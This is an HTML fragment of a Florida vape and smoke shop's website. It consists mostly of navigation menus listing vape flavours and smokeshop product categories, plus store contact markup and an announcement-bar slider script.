                  <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Pound Cake</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blue-raspberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raspberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bonker Berries</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bubble Gum</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/banana-taffy-freeze"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana Taffy Freeze</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/crazy-berry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Crazy Berry </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cherry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/clear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Clear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coconut"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coconut</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Colombiann Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cookie Butter</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cool-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cool Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/custard"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Custard</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/california-cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">California Cherry </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dualicious"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dualicious</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/deep-purple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Deep Purple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Frozen White Grape </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Georgia Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/guava"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Guava</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Gummy Bear </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Hawaii&#39;n Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lemon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lemon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lush-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lush Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mango-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/menthol"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Menthol</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/miami-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Miami Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Minty O’s</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mocha Frappe</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/orange-creamsicle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange creamsicle </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-gummy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Gummy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Apple Pear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/polar-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Polar Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-lime"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Lime</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pink-raz-lemonade"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pink Raz Lemonade</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/rainbow"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rainbow</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Raspberry Cherry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/root-beer"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Root Beer</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/sour-batch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Batch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Southern Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/spearmint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Spearmint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Beltz</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Blast</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Melon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/simple-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Simple Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sunset-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sunset Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sour-peach-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Peach Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Shortcake</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/swedish"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Swedish</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Cream</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Vapes</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/vanilla-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Virginia Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Gummy Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/winter-green"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Winter Green</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-peach-steezy"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Watermelon Peach Steezy</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/vapes-under-10-dollars"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">VAPES UNDER 10 DOLLARS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-smokeshop">
          <span class="site-nav__label">SMOKESHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-smokeshop">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CIGARS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CREAM CHARGERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">DRY HERB VAPORIZER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS CLEANERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HAND PIPES</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ONE HITTER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">OIL BURNER PIPE</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ROLLING PAPER </span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">WRAPS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/e-liquids"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">E-LIQUIDS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/mods"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">MODS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/test-screening"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">TEST SCREENING</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-vape-shop">
          <span class="site-nav__label">VAPE SHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-vape-shop">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NICOTINE POUCHES</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT COILS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT PODS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">VAPE PEN BATTERY</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-locations">
          <span class="site-nav__label">LOCATIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-locations">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">SMOKE SHOP APOPKA</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  
</ul>

  </nav>
  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Zmarksthespot",
  
    
    "logo": "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/logo_1200x.png?v=1737761140",
  
  "telephone": "407-603-5822",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2901 W Orange Blossom Trail",
    "addressLocality": "Apopka",
    "addressRegion": "FL",
    "postalCode": "32712",
    "addressCountry": "US"
  }  ,
  "url": "https:\/\/www.zmarksthespot.com"
}
</script>





<style>
 .bf-marquee {
    width: 100%;
    overflow: hidden;
    background:#ef4445;
    color: #fff;
    padding: 12px 0;
    font-weight: bold;
    font-size: 18px;
    position: relative;
}
  .bf-track {
    display: flex;
    gap: 100px; /* spacing between repeats */
    animation: bf-scroll 35s linear infinite;
    white-space: nowrap;
  }

  .bf-track span {
    flex-shrink: 0; /* prevents collapsing */
  }
p.announcement-bar__message {
    margin: 0px;
}
.double-announcement-bar{
border: unset;
}
  @keyframes bf-scroll {
    0% { transform: translateX(100%); }
    100% { transform: translateX(-100%); }
  }
</style></div>
<div id="shopify-section-sliding-announcement-bar" class="shopify-section"><div class="hura-announcement-bar swiper-container">
  <div class="hura-messages swiper-wrapper"><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/fume-pro-30k-vape">Fume 30K Pro</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-ultra-25k-vape-disposable">Al Fakher Crown Bar Ultra 25000 Puffs</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/coffee">Coffee Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/tobacco-vapes">Tobacco Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/mint">Mint Flavor Vapes</a></div></div> 
  <div class="hura-swiper-button swiper-button-prev"></div>
  <div class="hura-swiper-button swiper-button-next"></div>
</div>
<p style="display:none!important;">Powered by <a href="//www.huratips.com" target="_blank">HuraTips.Com</a></p>
<script src="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />
<script>
  const swiper = new Swiper('.swiper-container', {
    autoplay: {delay: 5000 },loop: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
</script>
<style>
  .hura-announcement-bar{
    background:#000000;
    position: relative;
    overflow: hidden;
  }
  .hura-announcement-bar .hura-message{
    text-align:center;
    color:#ffffff;
    padding:10px 7%;
    font-weight:700;
  }
  .hura-announcement-bar .hura-message a{color:#ffffff;}
  .hura-announcement-bar .swiper-button-next:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-prev:after,
  .hura-announcement-bar .swiper-button-prev:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-next:after{
    font-size: 15px;
    color:#ffffff;
